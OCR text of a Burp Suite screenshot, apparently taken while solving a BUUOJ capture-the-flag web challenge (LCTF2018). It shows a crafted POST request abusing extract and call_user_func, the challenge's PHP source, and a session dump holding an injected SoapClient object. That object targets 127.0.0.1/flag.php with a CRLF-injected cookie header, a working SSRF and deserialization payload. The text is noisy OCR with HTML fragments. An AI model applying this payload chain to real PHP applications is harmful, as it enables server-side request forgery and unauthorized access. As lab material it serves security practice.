 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://c7c560a4-6eb4-466a-88dd-92dacabe71c2.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /?f=extract HTTP/1.1
Host: c7c560a4-6eb4-466a-88dd-92dacabe71c2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
PHPSESSID=ossmoro02qim3fshgteh2jd8o1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
< + > 没有比赛
完成
响应
Raw 头 Hex Render
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["a:1:{s:4:"name";s:193:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(4) "H3ng"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_user_agent"]=>
string(49) "H3ng
Cookie:PHPSESSID=ossmoro02qim3fshgteh2jd8o2"
["_soap_version"]=>
int(1)
}
}
< + > 输入搜索字词 没有比赛
2,836字节 | 32毫秒